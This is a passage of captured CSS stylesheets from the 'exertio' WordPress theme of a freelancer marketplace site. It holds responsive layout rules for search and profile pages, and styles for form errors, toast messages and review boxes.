    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 20px;
        font-size: 16px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 200px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 50px;
    }
}
@media (min-width: 768px) and (max-width: 991.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .services-filter-2{
        margin-top:0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 49%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 .heading-area {
        margin-bottom: 0;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 18px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 28px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 70px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 70px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 100px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 30px;
    }
}
@media (min-width: 576px) and (max-width: 767.98px) {
    .project-sidebar .extra-controls input.form-control {
        width: 48%;
    }
    .project-sidebar .extra-controls input .services-input-from {
        margin-right: 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 60px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
        margin-right: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .prf-meta ul li {
        margin-right: 10px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont i {
        margin-right: 0;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 39px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        font-size: 14px;
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 50px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 70px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
@media (min-width: 320px) and (max-width: 575.98px) {
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-top: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont,
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
        flex-direction: column;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li {
        width: 100%;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 20px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
        padding: 3px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        margin-bottom: 15px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 40px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 50px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
/* exer-search-demand-changing-responsive-end */

--- FILE ---
content_type: text/css
request_url: https://qwirk.com/wp-content/themes/exertio/css/custom_style.css?ver=bbdce33b537a30683802420021a1e798
body_size: 806
content:
.has-feedback .smk-error-msg {
    font-size: 12px;
    margin-top: 0;
    margin-bottom: 0;
    text-align: right;
    color: #E90003;
}
.form-group {
	margin-bottom: 1.25rem;
	position: relative;
}
.has-error input.form-control {
	border:2px solid #E90003; 	
}
.has-error input.form-control:focus {
	background-color: #EEE;
	border-color: none;
	box-shadow: none;
}
#toast-container > div {
	box-shadow:none;
	border:none;
	opacity:1;
	font-size:16px;
	width:500px;
	padding:20px 20px 20px 50px;
	border-radius:0;
}
#toast-container > :hover {
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);	
}
.toast-close-button {
	top:0;	
}
@media (min-width: 320px) and (max-width: 575.8px) {
	#toast-container > div {
		width:300px !important;
	}
}
.fr-recent-review-box {
	position:relative;
	overflow: hidden;
}
.fr-recent-review-box .nothing-found  {
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile {
	float: left;
	margin-right: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	float: left;
	width: auto;
	margin-top: 2px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul{
	list-style-type:none;
	padding-left:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating {
	float: right;
	color: #777;
	font-weight: normal;
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 65px;
	border-radius: 70px;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 {
	font-size: 16px;
	color: #242424;
	margin-bottom:0;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i {
	background-color: #DDD;
	color: #FFF;
	font-size: 8px;
	padding: 3px;
	border-radius: 50%;
	margin-left: 5px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h4 i.verified {
	background-color: #48b300;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li {
	float: left;
	margin-right: 20px;
	position: relative;
	color:#777;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i {
	font-size: 12px;
	color: #ccc;
	margin-right:5px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li i.colored{
	color:#fe696a;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
	vertical-align: middle;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li .bg-green-style {
	background: #6aec12e0;
	color: #fff;
	border-radius: 20px;
	padding: 2px 3px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	font-size: 30px;
	margin: 0;
	text-align: center;
	color: #242424;
	font-weight: 500;
}
.fr-recent-review-box .fr-recent-container {
	position:relative;
	overflow:hidden;
}
.fr-recent-review-box:last-child .fr-recent-container {
	border: none;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	color: #fe696a;
	margin-right: 8px;
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-details-area {
	overflow: hidden;
	width: 100%;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 26px;
	font-size: 14px;
	margin: 0;
}
.fr-recent-review-box .fr-recent-content {
	position:relative;
	padding:25px 15px;
}
.fr-recent-container.heading-contents h3 {
	margin-bottom: 24px;
}
.fr-recent-review-box .fr-recent-content p.feedback {
	font-size:14px;
	padding-left: 80px;
}
.fr-recent-review-box .individual-stars {
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left: 80px;
	background-color: #f5f5f5;
	padding: 20px;
	margin-top: 20px;
	border-radius: 4px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs {
	display:flex;
	flex-direction:column;
	flex-direction: row;
	justify-content: space-between;
}
.fr-recent-review-box .individual-stars .individual-star-boxs label {
	color:#242424;
	margin-bottom:10px;
	font-size: 14px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs:last-child label {
	margin-bottom:0;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i {
	color:#ccc;
	font-size:12px;
}
.fr-recent-review-box .individual-stars .individual-star-boxs i.colored {
	color:#fe696a;
}
.fr-recent-review-box .show-reviews {
	margin-bottom: 30px;
	border-bottom: 1px solid #ebebeb;
	padding-bottom: 30px;
}
.fr-recent-review-box .show-reviews:last-child {
	margin-bottom:0;
	border:none;
	padding:0;
}
.show-reviews .fr-recent-content .reviews-header {
	position:relative;
	overflow:hidden;
}